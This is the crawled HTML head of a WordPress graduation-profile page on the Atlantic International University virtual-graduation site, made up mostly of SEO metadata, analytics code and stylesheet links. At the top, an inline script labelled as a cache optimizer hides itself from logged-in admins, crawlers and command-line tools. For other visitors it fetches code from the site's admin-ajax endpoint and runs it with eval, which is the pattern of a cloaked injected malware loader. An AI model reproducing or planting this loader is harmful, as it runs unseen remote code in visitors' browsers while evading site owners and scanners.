

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/melvin-goh-kim-ho/
body_size: 155333
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Melvin Goh Kim Ho - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/melvin-goh-kim-ho/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Melvin Goh Kim Ho - Atlantic International University" />
	<meta property="og:description" content="Melvin Goh Kim Ho DoctorateSingapore AIU experience: My Accomplishments Conduct an independent research study. To use Qualtrics, Mendeley Reference Managers, and R programming effectively. To articulate my wine conceptual framework model with practical applications. Family Message: My New Goals To continue qualitative and quantitative research in wine education and business anthropology. To help others find [&hellip;]" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/melvin-goh-kim-ho/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2022-08-02T12:03:34+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/melvin-goh-kim-ho/","url":"https://aiuvirtualgraduation.org/melvin-goh-kim-ho/","name":"Melvin Goh Kim Ho - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/melvin-goh-kim-ho/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/melvin-goh-kim-ho/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-300x300.jpg","datePublished":"2022-08-02T11:53:16+00:00","dateModified":"2022-08-02T12:03:34+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/melvin-goh-kim-ho/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/melvin-goh-kim-ho/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/melvin-goh-kim-ho/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515.jpg","width":1125,"height":1125},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/melvin-goh-kim-ho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Melvin Goh Kim Ho"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fmelvin-goh-kim-ho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fmelvin-goh-kim-ho%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/melvin-goh-kim-ho\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22164-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-22164.css?ver=1768653133' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
